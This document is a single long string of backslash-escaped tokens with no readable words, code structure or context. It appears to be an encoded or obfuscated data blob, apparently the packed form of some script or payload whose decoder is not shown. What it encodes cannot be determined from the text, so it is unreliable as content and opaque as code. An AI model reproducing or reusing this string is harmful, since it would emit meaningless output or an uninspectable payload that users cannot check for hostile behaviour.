\a\\k\\a\\L\\a\\I\\a\\c\\a\\J\\a\\m\\a\\j\\a\\y\\a\\h\\a\\G\\a\\w\\a\\e\\a\\b\\13\\a\\g\\a\\Y\\a\\w\\a\\k\\a\\d\\a\\h\\a\\d\\a\\m\\a\\j\\a\\b\\13\\a\\e\\a\\b\\13\\a\\g\\a\\b\\x\\a\\k\\a\\L\\a\\I\\a\\G\\a\\w\\a\\m\\a\\j\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\G\\a\\b\\g\\a\\E\\a\\G\\a\\b\\d\\a\\d\\a\\t\\a\\o\\a\\w\\a\\h\\a\\G\\a\\b\\q\\a\\e\\a\\d\\a\\G\\a\\b\\p\\a\\d\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\b\\p\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\r\\a\\r\\a\\k\\a\\b\\13\\a\\m\\a\\p\\a\\n\\a\\g\\a\\g\\a\\g\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\m\\a\\N\\a\\N\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\n\\a\\o\\a\\B\\a\\b\\Z\\a\\t\\a\\n\\a\\m\\a\\N\\a\\G\\a\\Q\\a\\g\\a\\Y\\a\\M\\a\\e\\a\\b\\e\\a\\k\\a\\m\\a\\O\\a\\y\\a\\h\\a\\l\\a\\e\\a\\b\\k\\a\\g\\a\\r\\a\\b\\m\\a\\k\\a\\d\\a\\Y\\a\\P\\a\\d\\a\\m\\a\\j\\a\\J\\a\\k\\a\\l\\a\\e\\a\\e\\a\\Y\\a\\l\\a\\m\\a\\O\\a\\G\\a\\Q\\a\\g\\a\\Y\\a\\y\\a\\g\\a\\U\\a\\e\\a\\d\\a\\r\\a\\X\\a\\b\\B\\a\\B\\a\\B\\a\\G\\a\\M\\a\\g\\a\\G\\a\\P\\a\\g\\a\\r\\a\\s\\a\\B\\a\\d\\a\\N\\a\\l\\a\\g\\a\\c\\a\\b\\w\\a\\k\\a\\d\\a\\U\\a\\d\\a\\I\\a\\d\\a\\r\\a\\X\\a\\b\\B\\a\\B\\a\\B\\a\\G\\a\\M\\a\\g\\a\\G\\a\\P\\a\\g\\a\\r\\a\\s\\a\\B\\a\\d\\a\\m\\a\\j\\a\\l\\a\\g\\a\\c\\a\\b\\w\\a\\k\\a\\d\\a\\Y\\a\\b\\b\\a\\d\\a\\I\\a\\d\\a\\Y\\a\\X\\a\\d\\a\\m\\a\\j\\a\\l\\a\\g\\a\\c\\a\\b\\w\\a\\k\\a\\d\\a\\b\\R\\a\\d\\a\\I\\a\\d\\a\\Y\\a\\s\\a\\h\\a\\Y\\a\\D\\a\\d\\a\\m\\a\\j\\a\\l\\a\\g\\a\\c\\a\\b\\w\\a\\k\\a\\d\\a\\r\\a\\b\\d\\a\\d\\a\\I\\a\\d\\a\\r\\a\\b\\A\\a\\b\\B\\a\\h\\a\\Y\\a\\H\\a\\E\\a\\r\\a\\b\\l\\a\\b\\j\\a\\c\\a\\q\\a\\j\\a\\h\\a\\Y\\a\\K\\a\\E\\a\\Y\\a\\W\\a\\b\\B\\a\\h\\a\\Y\\a\\z\\a\\b\\j\\a\\c\\a\\q\\a\\j\\a\\h\\a\\Y\\a\\x\\a\\b\\B\\a\\h\\a\\b\\J\\a\\Y\\a\\q\\a\\b\\j\\a\\c\\a\\q\\a\\j\\a\\h\\a\\Y\\a\\J\\a\\b\\B\\a\\h\\a\\Y\\a\\15\\a\\b\\j\\a\\c\\a\\q\\a\\j\\a\\h\\a\\Y\\a\\U\\a\\b\\B\\a\\h\\a\\c\\a\\b\\j\\a\\c\\a\\q\\a\\j\\a\\d\\a\\m\\a\\j\\a\\l\\a\\g\\a\\c\\a\\b\\R\\a\\e\\a\\d\\a\\G\\a\\b\\e\\a\\d\\a\\N\\1h\\1g\\1h\\a\\f\\1h\\1g\\1h\\a\\x\\a\\K\\a\\s\\a\\u\\a\\q\\1h\\1g\\1h\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\15\\a\\w\\a\\z\\a\\f\\a\\f\\a\\P\\a\\u\\a\\15\\a\\f\\a\\f\\a\\f\\a\\f\\a\\l\\a\\H\\a\\q\\a\\z\\a\\16\\a\\f\\a\\f\\a\\f\\a\\s\\a\\l\\a\\H\\a\\12\\a\\q\\a\\i\\a\\f\\a\\f\\a\\M\\a\\s\\a\\w\\a\\x\\a\\x\\a\\f\\a\\f\\a\\f\\a\\f\\a\\u\\a\\y\\a\\f\\a\\s\\a\\u\\a\\H\\a\\X\\a\\f\\a\\i\\a\\z\\a\\l\\a\\y\\a\\f\\a\\u\\a\\D\\a\\12\\a\\f\\a\\f\\a\\b\\b\\a\\x\\a\\v\\a\\H\\a\\f\\a\\y\\a\\v\\a\\z\\a\\f\\a\\D\\a\\v\\a\\H\\a\\q\\a\\i\\a\\f\\a\\y\\a\\l\\a\\l\\a\\P\\a\\f\\a\\K\\a\\v\\a\\x\\a\\q\\a\\f\\a\\M\\a\\v\\a\\D\\a\\D\\a\\l\\a\\H\\a\\q\\a\\f\\a\\x\\a\\K\\a\\s\\a\\u\\a\\q\\a\\f\\a\\l\\a\\s\\a\\x\\a\\l\\a\\f\\a\\q\\a\\u\\a\\q\\a\\s\\a\\l\\a\\f\\a\\z\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\b\\Z\\a\\u\\a\\q\\a\\s\\a\\l\\a\\x\\a\\f\\a\\K\\a\\v\\a\\x\\a\\q\\a\\J\\a\\z\\a\\s\\a\\f\\a\\u\\a\\H\\a\\P\\a\\l\\a\\10\\a\\b\\e\\a\\y\\a\\f\\a\\P\\a\\v\\a\\M\\a\\J\\a\\D\\a\\l\\a\\H\\a\\q\\a\\f\\a\\z\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\b\\u\\a\\z\\a\\s\\a\\x\\a\\f\\a\\M\\a\\v\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\f\\a\\y\\a\\J\\a\\H\\a\\M\\a\\q\\a\\u\\a\\v\\a\\H\\a\\f\\a\\x\\a\\z\\a\\M\\a\\f\\a\\q\\a\\w\\a\\12\\a\\f\\a\\Q\\a\\z\\a\\l\\a\\w\\a\\X\\a\\f\\a\\f\\a\\s\\a\\u\\a\\f\\a\\J\\a\\r\\a\\f\\a\\z\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\b\\Z\\a\\u\\a\\q\\a\\s\\a\\l\\a\\x\\a\\b\\h\\a\\J\\a\\D\\a\\f\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\J\\a\\z\\a\\s\\a\\f\\a\\U\\a\\z\\a\\u\\a\\q\\a\\l\\a\\f\\a\\x\\a\\J\\a\\Q\\a\\x\\a\\q\\a\\z\\a\\u\\a\\H\\a\\12\\a\\f\\a\\i\\a\\r\\a\\f\\a\\f\\a\\f\\a\\f\\a\\J\\a\\z\\a\\s\\a\\f\\a\\K\\a\\v\\a\\x\\a\\q\\a\\P\\a\\w\\a\\q\\a\\l\\a\\f\\a\\K\\a\\v\\a\\x\\a\\q\\a\\M\\a\\v\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\f\\a\\z\\a\\l\\a\\K\\a\\s\\a\\w\\a\\M\\a\\l\\a\\f\\a\\q\\a\\10\\a\\q\\a\\s\\a\\u\\a\\H\\a\\X\\a\\f\\a\\u\\a\\q\\a\\l\\a\\D\\a\\f\\a\\M\\a\\q\\a\\s\\a\\u\\a\\H\\a\\X\\a\\f\\a\\z\\a\\l\\a\\s\\a\\f\\a\\M\\a\\w\\a\\q\\a\\l\\a\\12\\a\\v\\a\\z\\a\\16\\a\\f\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\f\\a\\D\\a\\w\\a\\10\\a\\K\\a\\v\\a\\x\\a\\q\\a\\f\\a\\x\\a\\K\\a\\s\\a\\u\\a\\M\\a\\l\\a\\f\\a\\u\\a\\H\\a\\f\\a\\x\\a\\J\\a\\D\\a\\D\\a\\w\\a\\z\\a\\16\\a\\f\\a\\14\\a\\z\\a\\z\\a\\w\\a\\16\\a\\f\\a\\q\\a\\D\\a\\Q\\a\\f\\a\\b\\c\\a\\w\\a\\q\\a\\i\\a\\f\\a\\P\\a\\w\\a\\q\\a\\l\\a\\f\\a\\H\\a\\l\\a\\U\\a\\f\\a\\u\\a\\D\\a\\w\\a\\12\\a\\l\\a\\f\\a\\q\\a\\D\\a\\K\\a\\f\\a\\D\\a\\v\\a\\z\\a\\l\\a\\f\\a\\x\\a\\K\\a\\w\\a\\H\\a\\f\\a\\u\\a\\D\\a\\12\\a\\z\\a\\f\\a\\x\\a\\J\\a\\D\\a\\D\\a\\w\\a\\z\\a\\16\\a\\c\\a\\f\\a\\i\\a\\l\\a\\u\\a\\12\\a\\i\\a\\q\\a\\f\\a\\u\\a\\D\\a\\K\\a\\v\\a\\z\\a\\q\\a\\w\\a\\H\\a\\q\\a\\f\\a\\c\\a\\L\\a\\L\\a\\f\\a\\M\\a\\w\\a\\q\\a\\l\\a\\f\\a\\q\\a\\D\\a\\K\\a\\r\\a\\f\\a\\q\\a\\D\\a\\K\\a\\G\\a\\f\\a\\K\\a\\v\\a\\x\\a\\q\\a\\q\\a\\u\\a\\q\\a\\s\\a\\l\\a\\f\\a\\K\\a\\q\\a\\s\\a\\u\\a\\H\\a\\X\\a\\f\\a\\z\\a\\l\\a\\q\\a\\J\\a\\z\\a\\H\\a\\f\\a\\x\\a\\q\\a\\z\\a\\u\\a\\K\\a\\b\\R\\a\\q\\a\\D\\a\\s\\a\\b\\Z\\a\\w\\a\\12\\a\\x\\a\\f\\a\\w\\a\\s\\a\\q\\a\\f\\a\\w\\a\\s\\a\\q\\a\\l\\a\\z\\a\\H\\a\\w\\a\\q\\a\\l\\a\\f\\a\\q\\a\\z\\a\\q\\a\\P\\a\\f\\a\\i\\a\\Y\\a\\f\\a\\z\\a\\x\\a\\q\\a\\f\\a\\u\\a\\H\\a\\H\\a\\l\\a\\z\\a\\b\\R\\a\\b\\Z\\a\\b\\c\\a\\b\\k\\a\\f\\a\\P\\a\\w\\a\\16\\a\\f\\a\\x\\a\\q\\a\\z\\a\\10\\a\\f\\a\\M\\a\\i\\a\\v\\a\\K\\a\\f\\a\\D\\a\\v\\a\\H\\a\\q\\a\\i\\a\\r\\a\\f\\a\\P\\a\\w\\a\\16\\a\\x\\a\\q\\a\\z\\a\\f\\a\\u\\a\\y\\a\\z\\a\\w\\a\\D\\a\\l\\a\\f\\a\\b\\l\\a\\l\\a\\w\\a\\P\\a\\u\\a\\H\\a\\12\\a\\f\\a\\b\\T\\a\\v\\a\\H\\a\\q\\a\\u\\a\\H\\a\\J\\a\\l\\a\\f\\a\\K\\a\\M\\a\\D\\a\\f\\a\\w\\a\\z\\a\\z\\a\\f\\a\\17\\a\\L\\a\\f\\a\\i\\a\\l\\a\\w\\a\\P\\a\\l\\a\\z\\a\\f\\a\\U\\a\\u\\a\\P\\a\\q\\a\\i\\a\\f\\a\\q\\a\\l\\a\\z\\a\\D\\a\\f\\a\\x\\a\\l\\a\\q\\a\\14\\a\\q\\a\\q\\a\\z\\a\\u\\a\\Q\\a\\J\\a\\q\\a\\l\\a\\f\\a\\x\\a\\u\\a\\P\\a\\l\\a\\f\\a\\u\\a\\12\\a\\f\\a\\b\\b\\a\\v\\a\\u\\a\\H\\a\\f\\a\\f\\a\\y\\a\\z\\a\\w\\a\\D\\a\\l\\a\\f\\a\\x\\a\\q\\a\\z\\a\\u\\a\\K\\a\\b\\R\\a\\q\\a\\D\\a\\s\\a\\b\\Z\\a\\w\\a\\12\\a\\x\\a\\c\\a\\f\\a\\K\\a\\b\\S\\a\\b\\V\\a\\f\\a\\K\\a\\q\\a\\q\\a\\u\\a\\q\\a\\s\\a\\l\\a\\f\\a\\14\\a\\K\\a\\z\\a\\f\\a\\H\\a\\v\\a\\f\\a\\x\\a\\q\\a\\16\\a\\s\\a\\l\\a\\f\\a\\14\\a\\J\\a\\12\\a\\f\\a\\y\\a\\s\\a\\v\\a\\v\\a\\z\\a\\f\\a\\z\\a\\w\\a\\H\\a\\P\\a\\v\\a\\D\\a\\f\\a\\Q\\a\\s\\a\\v\\a\\12\\a\\f\\a\\l\\a\\s\\a\\l\\a\\D\\a\\f\\a\\v\\a\\U\\a\\s\\a\\f\\a\\b\\A\\a\\l\\a\\K\\a\\f\\a\\b\\e\\a\\M\\a\\q\\a\\f\\a\\b\\h\\a\\v\\a\\15\\a\\f\\a\\b\\V\\a\\l\\a\\M\\a\\f\\a\\x\\a\\J\\a\\Q\\a\\x\\a\\q\\a\\z\\a\\f\\a\\b\\18\\a\\l\\a\\Q\\a\\f\\a\\i\\a\\q\\a\\q\\a\\K\\a\\f\\a\\M\\a\\v\\a\\D\\a\\f\\a\\b\\1b\\a\\w\\a\\H\\a\\f\\a\\b\\c\\a\\w\\a\\16\\a\\f\\a\\b\\c\\a\\w\\a\\z\\a\\f\\a\\b\\1b\\a\\J\\a\\H\\a\\f\\a\\i\\a\\q\\a\\D\\a\\s\\a\\f\\a\\b\\1b\\a\\J\\a\\s\\a\\f\\a\\q\\a\\l\\a\\10\\a\\q\\a\\f\\a\\M\\a\\v\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\c\\a\\f\\a\\q\\a\\16\\a\\K\\a\\l\\a\\f\\a\\z\\a\\l\\a\\x\\a\\J\\a\\s\\a\\q\\a\\x\\a\\f\\a\\D\\a\\w\\a\\10\\a\\f\\a\\s\\a\\w\\a\\Q\\a\\l\\a\\s\\a\\f\\a\\x\\a\\l\\a\\w\\a\\z\\a\\M\\a\\i\\a\\f\\a\\H\\a\\J\\a\\D\\a\\K\\a\\v\\a\\x\\a\\q\\a\\x\\a\\c\\a\\f\\a\\K\\a\\J\\a\\Q\\a\\s\\a\\u\\a\\x\\a\\i\\a\\l\\a\\P\\a\\f\\a\\x\\a\\i\\a\\v\\a\\U\\a\\b\\l\\a\\w\\a\\H\\a\\P\\a\\v\\a\\D\\a\\b\\S\\a\\D\\a\\12\\a\\f\\a\\z\\a\\l\\a\\D\\a\\v\\a\\15\\a\\l\\a\\b\\R\\a\\q\\a\\D\\a\\s\\a\\b\\Z\\a\\w\\a\\12\\a\\f\\a\\i\\a\\G\\a\\f\\a\\c\\a\\17\\a\\L\\a\\f\\a\\M\\a\\v\\a\\H\\a\\q\\a\\w\\a\\u\\a\\H\\a\\x\\a\\b\\t\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\x\\a\\f\\a\\K\\a\\w\\a\\z\\a\\x\\a\\l\\a\\b\\S\\a\\H\\a\\q\\a\\f\\a\\x\\a\\c\\a\\b\\g\\a\\L\\a\\L\\a\\f\\a\\P\\a\\l\\a\\y\\a\\w\\a\\J\\a\\s\\a\\q\\a\\H\\a\\v\\a\\u\\a\\D\\a\\w\\a\\12\\a\\l\\a\\f\\a\\w\\a\\J\\a\\q\\a\\i\\a\\v\\a\\z\\a\\f\\a\\12\\a\\l\\a\\q\\a\\b\\13\\a\\s\\a\\l\\a\\D\\a\\l\\a\\H\\a\\q\\a\\19\\a\\16\\a\\b\\S\\a\\P\\a\\f\\a\\D\\a\\l\\a\\q\\a\\w\\a\\f\\a\\H\\a\\J\\a\\D\\a\\K\\a\\v\\a\\x\\a\\q\\a\\x\\a\\c\\a\\c\\a\\f\\a\\12\\a\\l\\a\\q\\a\\b\\13\\a\\s\\a\\l\\a\\D\\a\\l\\a\\H\\a\\q\\a\\x\\a\\19\\a\\16\\a\\b\\Z\\a\\w\\a\\12\\a\\b\\h\\a\\w\\a\\D\\a\\l\\a\\f\\a\\D\\a\\w\\a\\u\\a\\H\\a\\f\\a\\x\\a\\s\\a\\u\\a\\P\\a\\l\\a\\z\\a\\f\\a\\z\\a\\l\\a\\K\\a\\s\\a\\u\\a\\l\\a\\x\\a\\f\\a\\Q\\a\\s\\a\\v\\a\\M\\a\\X\\a\\f\\a\\P\\a\\u\\a\\x\\a\\K\\a\\s\\a\\w\\a\\16\\a\\f\\a\\Q\\a\\w\\a\\M\\a\\X\\a\\12\\a\\z\\a\\v\\a\\J\\a\\H\\a\\P\\a\\f\\a\\u\\a\\H\\a\\H\\a\\l\\a\\z\\a\\f\\a\\q\\a\\u\\a\\D\\a\\l\\a\\f\\a\\z\\a\\l\\a\\w\\a\\P\\a\\f\\a\\u\\a\\y\\a\\z\\a\\w\\a\\D\\a\\l\\a\\c\\a\\f\\a\\J\\a\\s\\a\\f\\a\\Q\\a\\z\\a\\f\\a\\Y\\a\\17\\a\\L\\a\\f\\a\\x\\a\\s\\a\\u\\a\\M\\a\\l\\a\\f\\a\\z\\a\\l\\a\\f\\a\\M\\a\\v\\a\\D\\a\\D\\a\\l\\a\\H\\a\\q\\a\\w\\a\\J\\a\\q\\a\\i\\a\\v\\a\\z\\a\\c\\a\\f\\a\\M\\a\\v\\a\\D\\a\\D\\a\\l\\a\\H\\a\\q\\a\\w\\a\\J\\a\\q\\a\\i\\a\\v\\a\\z\\a\\f\\a\\f\\a\\M\\a\\v\\a\\D\\a\\D\\a\\l\\a\\H\\a\\q\\a\\x\\a\\f\\a\\M\\a\\J\\a\\x\\a\\q\\a\\v\\a\\D\\a\\b\\t\\a\\q\\a\\10\\a\\q\\a\\f\\a\\q\\a\\w\\a\\z\\a\\12\\a\\l\\a\\q\\a\\f\\a\\b\\t\\a\\Q\\a\\s\\a\\w\\a\\H\\a\\X\\a\\f\\a\\W\\a\\J\\a\\v\\a\\q\\a\\l\\a\\b\\13\\a\\H\\a\\P\\a\\f\\a\\U\\a\\u\\a\\H\\a\\P\\a\\v\\a\\U\\a\\f\\a\\U\\a\\U\\a\\U\\a\\f\\a\\q\\a\\i\\a\\l\\a\\D\\a\\l\\a\\10\\a\\K\\a\\v\\a\\x\\a\\l\\a\\f\\a\\u\\a\\D\\a\\12\\a\\J\\a\\z\\a\\s\\a\\f\\a\\M\\a\\J\\a\\z\\a\\z\\a\\l\\a\\H\\a\\q\\a\\f\\a\\x\\a\\l\\a\\K\\a\\w\\a\\z\\a\\w\\a\\q\\a\\v\\a\\z\\a\\f\\a\\D\\a\\w\\a\\10\\a\\z\\a\\l\\a\\x\\a\\J\\a\\s\\a\\q\\a\\x\\a\\f\\a\\Q\\a\\K\\a\\f\\a\\x\\a\\b\\d\\a\\r\\a\\f\\a\\x\\a\\17\\a\\L\\a\\L\\a\\f\\a\\x\\a\\G\\a\\L\\a\\L\\a\\f\\a\\Q\\a\\s\\a\\v\\a\\12\\a\\x\\a\\K\\a\\v\\a\\q\\a\\f\\a\\z\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\b\\t\\a\\z\\a\\l\\a\\x\\a\\J\\a\\s\\a\\q\\a\\x\\a\\b\\t\\a\\s\\a\\w\\a\\Q\\a\\l\\a\\s\\a\\x\\a\\b\\t\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\x\\a\\f\\a\\z\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\f\\a\\D\\a\\D\\a\\b\\b\\a\\q\\a\\b\\q\\a\\D\\a\\i\\a\\b\\q\\a\\b\\d\\a\\Q\\a\\b\\n\\a\\f\\a\\b\\s\\a\\b\\n\\a\\b\\g\\a\\s\\a\\q\\a\\b\\c\\a\\z\\a\\b\\q\\a\\b\\f\\a\\10\\a\\b\\S\\a\\f\\a\\x\\a\\i\\a\\v\\a\\U\\a\\z\\a\\l\\a\\M\\a\\l\\a\\H\\a\\q\\a\\K\\a\\v\\a\\x\\a\\q\\a\\x\\a\\c\\a\\f\\a\\14\\a\\14\\a\\14\\a\\14\\a\\14\\a\\14\\a\\14\\a\\14\\a\\b\\13\\a\\y\\a\\v\\a\\f\\a\\b\\p\\a\\G\\a\\b\\A\\a\\D\\a\\b\\b\\a\\10\\a\\X\\a\\U\\a\\D\\a\\b\\e\\a\\L\\a\\f\\a\\P\\a\\w\\a\\q\\a\\l\\a\\c\\a\\f\\a\\x\\a\\i\\a\\v\\a\\U\\a\\z\\a\\l\\a\\M\\a\\l\\a\\H\\a\\q\\a\\K\\a\\v\\a\\x\\a\\q\\a\\x\\a\\r\\a\\f\\a\\L\\a\\b\\p\\a\\f\\a\\y\\a\\v\\a\\J\\a\\H\\a\\P\\a\\f\\a\\M\\a\\w\\a\\z\\a\\v\\a\\J\\a\\x\\a\\l\\a\\s\\a\\f\\a\\q\\a\\i\\a\\l\\a\\D\\a\\l\\a\\f\\a\\U\\a\\w\\a\\H\\a\\P\\a\\f\\a\\b\\b\\a\\K\\a\\12\\a\\f\\a\\b\\g\\a\\b\\d\\a\\17\\a\\f\\a\\16\\a\\l\\a\\w\\a\\z\\a\\f\\a\\17\\a\\17\\a\\L\\a\\K\\a\\10\\a\\f\\a\\z\\a\\x\\a\\q\\a\\b\\t\\a\\v\\a\\U\\a\\s\\a\\b\\t\\a\\u\\a\\q\\a\\l\\a\\D\\a\\b\\t\\a\\u\\a\\H\\a\\y\\a\\v\\a\\f\\a\\z\\a\\x\\a\\q\\a\\b\\t\\a\\v\\a\\U\\a\\s\\a\\b\\t\\a\\u\\a\\q\\a\\l\\a\\D\\a\\b\\t\\a\\u\\a\\H\\a\\y\\a\\v\\a\\b\\t\\a\\s\\a\\u\\a\\x\\a\\q\\a\\f\\a\\y\\a\\z\\a\\w\\a\\D\\a\\l\\a\\Q\\a\\v\\a\\z\\a\\P\\a\\l\\a\\z\\a\\f\\a\\z\\a\\x\\a\\q\\a\\b\\t\\a\\M\\a\\w\\a\\q\\a\\l\\a\\12\\a\\v\\a\\z\\a\\16\\a\\b\\t\\a\\H\\a\\w\\a\\D\\a\\l\\a\\f\\a\\u\\a\\q\\a\\l\\a\\D\\a\\K\\a\\z\\a\\v\\a\\K\\a\\f\\a\\Q\\a\\v\\a\\10\\a\\f\\a\\x\\a\\s\\a\\P\\a\\u\\a\\l\\a\\z\\a\\f\\a\\Q\\a\\v\\a\\v\\a\\X\\a\\D\\a\\w\\a\\z\\a\\X\\a\\f\\a\\u\\a\\H\\a\\y\\a\\v\\a\\f\\a\\b\\Z\\a\\i\\a\\l\\a\\D\\a\\l\\a\\b\\r\\a\\K\\a\\v\\a\\x\\a\\l\\a\\f\\a\\q\\a\\z\\a\\16\\a\\f\\a\\w\\a\\z\\a\\q\\a\\u\\a\\M\\a\\s\\a\\l\\a\\f\\a\\b\\l\\a\\l\\a\\w\\a\\P\\a\\f\\a\\M\\a\\z\\a\\l\\a\\w\\a\\q\\a\\l\\a\\b\\A\\a\\J\\a\\D\\a\\D\\a\\w\\a\\z\\a\\16\\a\\14\\a\\H\\a\\P\\a\\b\\Z\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\f\\a\\x\\a\\i\\a\\v\\a\\U\\a\\z\\a\\l\\a\\M\\a\\l\\a\\H\\a\\q\\a\\M\\a\\v\\a\\D\\a\\D\\a\\l\\a\\H\\a\\q\\a\\x\\a\\f\\a\\z\\a\\l\\a\\D\\a\\v\\a\\15\\a\\l\\a\\b\\l\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\b\\V\\a\\J\\a\\K\\a\\s\\a\\u\\a\\M\\a\\w\\a\\q\\a\\l\\a\\x\\a\\b\\t\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\x\\a\\f\\a\\x\\a\\M\\a\\z\\a\\v\\a\\s\\a\\s\\a\\u\\a\\H\\a\\12\\a\\f\\a\\D\\a\\l\\a\\P\\a\\u\\a\\w\\a\\f\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\H\\a\\w\\a\\u\\a\\s\\a\\f\\a\\M\\a\\w\\a\\q\\a\\M\\a\\i\\a\\f\\a\\l\\a\\z\\a\\z\\a\\v\\a\\z\\a\\f\\a\\f\\a\\b\\o\\a\\v\\a\\x\\a\\q\\a\\u\\a\\P\\a\\f\\a\\H\\a\\w\\a\\D\\a\\l\\a\\f\\a\\Q\\a\\10\\a\\f\\a\\x\\a\\D\\a\\w\\a\\s\\a\\s\\a\\f\\a\\u\\a\\M\\a\\v\\a\\H\\a\\f\\a\\q\\a\\z\\a\\J\\a\\l\\a\\f\\a\\y\\a\\w\\a\\s\\a\\x\\a\\l\\a\\f\\a\\K\\a\\z\\a\\u\\a\\H\\a\\q\\a\\b\\l\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\b\\k\\a\\w\\a\\Q\\a\\l\\a\\s\\a\\x\\a\\b\\t\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\x\\a\\f\\a\\U\\a\\z\\a\\w\\a\\K\\a\\K\\a\\l\\a\\z\\a\\f\\a\\s\\a\\w\\a\\x\\a\\q\\a\\b\\S\\a\\H\\a\\P\\a\\l\\a\\10\\a\\b\\e\\a\\y\\a\\f\\a\\Q\\a\\10\\a\\x\\a\\s\\a\\u\\a\\P\\a\\l\\a\\z\\a\\f\\a\\v\\a\\H\\a\\s\\a\\v\\a\\w\\a\\P\\a\\f\\a\\D\\a\\16\\a\\M\\a\\v\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\f\\a\\H\\a\\J\\a\\s\\a\\s\\a\\f\\a\\s\\a\\v\\a\\M\\a\\w\\a\\q\\a\\u\\a\\v\\a\\H\\a\\f\\a\\q\\a\\16\\a\\K\\a\\l\\a\\v\\a\\y\\a\\f\\a\\12\\a\\l\\a\\q\\a\\b\\13\\a\\s\\a\\l\\a\\D\\a\\l\\a\\H\\a\\q\\a\\x\\a\\19\\a\\16\\a\\b\\T\\a\\s\\a\\w\\a\\x\\a\\x\\a\\b\\h\\a\\w\\a\\D\\a\\l\\a\\f\\a\\J\\a\\H\\a\\P\\a\\l\\a\\y\\a\\u\\a\\H\\a\\l\\a\\P\\a\\f\\a\\z\\a\\l\\a\\y\\a\\f\\a\\P\\a\\v\\a\\y\\a\\v\\a\\s\\a\\s\\a\\v\\a\\U\\a\\f\\a\\19\\a\\s\\a\\v\\a\\12\\a\\12\\a\\l\\a\\z\\a\\f\\a\\b\\Z\\a\\l\\a\\D\\a\\K\\a\\s\\a\\w\\a\\q\\a\\l\\a\\x\\a\\f\\a\\u\\a\\H\\a\\s\\a\\u\\a\\H\\a\\l\\a\\f\\a\\U\\a\\i\\a\\u\\a\\s\\a\\l\\a\\f\\a\\y\\a\\v\\a\\H\\a\\q\\a\\f\\a\\x\\a\\u\\a\\1a\\a\\l\\a\\f\\a\\u\\a\\H\\a\\i\\a\\l\\a\\z\\a\\u\\a\\q\\a\\f\\a\\M\\a\\v\\a\\s\\a\\v\\a\\z\\a\\f\\a\\b\\d\\a\\r\\a\\b\\d\\a\\r\\a\\b\\d\\a\\r\\a\\f\\a\\15\\a\\u\\a\\x\\a\\u\\a\\Q\\a\\u\\a\\s\\a\\u\\a\\q\\a\\16\\a\\f\\a\\15\\a\\u\\a\\x\\a\\u\\a\\Q\\a\\s\\a\\l\\a\\f\\a\\v\\a\\K\\a\\w\\a\\M\\a\\u\\a\\q\\a\\16\\1h\\1g\\1h\\1h\\1g\\1h\\a\\y\\a\\z\\a\\v\\a\\D\\a\\b\\T\\a\\i\\a\\w\\a\\z\\a\\b\\T\\a\\v\\a\\P\\a\\l\\1h\\1g\\1h\\a\\z\\a\\l\\a\\K\\a\\s\\a\\w\\a\\M\\a\\l\\1h\\1g\\1h\\a\\b\\F\\a\\U\\a\\p\\1h\\1g\\1h\\a\\b\\F\\a\\Q\\1h\\1g\\1h\\a\\12\\1h\\1d\\1o\\b\\10\\1f\\b\\L\\1f\\b\\K\\1g\\b\\M\\1g\\b\\v\\1g\\b\\H\\1g\\b\\D\\1g\\b\\N\\1e\\1k\\b\\D\\1n\\b\\L\\1f\\b\\v\\1e\\1k\\b\\I\\1f\\b\\v\\1O\\b\\M\\1A\\b\\z\\1c\\S\\1d\\1C\\b\\D\\1f\\b\\14\\1f\\b\\v\\1y\\b\\M\\1e\\1e\\1e\\1q\\1f\\1f\\b\\v\\1n\\b\\v\\1P\\b\\M\\1e\\1S\\b\\17\\1A\\b\\O\\1c\\b\\z\\1c\\Z\\1d\\1d\\1f\\b\\v\\1q\\b\\U\\1e\\1C\\b\\v\\1F\\b\\W\\1f\\b\\X\\1e\\1e\\1m\\1o\\b\\P\\1f\\1M\\b\\z\\1c\\S\\1d\\1c\\b\\z\\1c\\R\\1d\\1d\\1f\\1y\\1N\\1y\\1g\\b\\O\\1e\\1e\\1k\\b\\Q\\1f\\b\\v\\1v\\1v\\1e\\1k\\b\\N\\1c\\b\\D\\1f\\b\\v\\1e\\1d\\1n\\b\\H\\1c\\b\\v\\1d\\C\\C\\b\\D\\1f\\b\\v\\1e\\1m\\1o\\b\\H\\1n\\1c\\b\\L\\1f\\b\\D\\1e\\1k\\b\\I\\1r\\b\\N\\1c\\b\\D\\1d\\1m\\1d\\1o\\b\\D\\1n\\b\\L\\1f\\1e\\1k\\b\\I\\1r\\b\\z\\1c\\11\\1d\\1m\\1o\\b\\v\\1n\\b\\1m\\1o\\b\\Q\\1f\\b\\v\\1v\\1v\\1e\\1k\\b\\P\\1f\\b\\H\\1c\\b\\v\\1d\\1e\\1k\\b\\K\\1n\\b\\K\\1c\\b\\z\\1c\\R\\1d\\1d\\1f\\b\\15\\1r\\b\\16\\1f\\b\\z\\